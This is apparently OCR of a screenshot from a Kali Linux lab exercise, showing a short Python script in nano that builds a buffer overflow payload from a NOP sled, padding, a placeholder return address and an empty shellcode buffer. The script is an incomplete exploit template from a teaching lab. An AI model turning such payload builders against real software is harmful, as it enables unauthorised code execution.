 Nguyen Hoang Trung Hieu-may_tan_cong [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:18
hieu@kali: ~/lab02_02
File Actions Edit View Help
GNU nano 8.3 ex3
#!/usr/bin/python
buf =''
nopsled ='\x90' * 500
suffix = 'A' * (1012 - len(nopsled)-len(buf))
eip = '1234'
attack = nopsled + suffix + eip + buf
print(attack)
Trash
[ Read 8 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
Right Ctrl